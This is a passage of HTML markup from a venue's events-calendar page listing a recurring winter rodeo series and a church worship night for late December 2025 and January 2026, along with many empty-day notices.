							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-31">
		<span class="tribe-event-date-start">January 31 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-02-01"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-02-1"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-02-01"
		>
			1		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-02-01"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-02-01"
	>
					1			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
</div>

		</div>

		
		<section class="tribe-events-calendar-month-mobile-events" data-js="tribe-events-calendar-month-mobile-events">

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2025-12-29">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2025-12-29"
	>
		December 29	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000594 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2025-12-29">
			<span class="tribe-event-date-start">December 29, 2025 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2025-12-30">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2025-12-31">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-1">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-2">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-02"
	>
		January 2	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000613 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-02">
			<span class="tribe-event-date-start">January 2 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-3">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-03"
	>
		January 3	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000614 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-03">
			<span class="tribe-event-date-start">January 3 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-4">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-5">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-6">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-7">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-8">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-9">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-10">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-11">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-12">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-12"
	>
		January 12	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000619 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-12">
			<span class="tribe-event-date-start">January 12 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-13">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-14">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-15">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-16">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-16"
	>
		January 16	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000615 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-16">
			<span class="tribe-event-date-start">January 16 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-17">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-17"
	>
		January 17	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000616 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-17">
			<span class="tribe-event-date-start">January 17 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
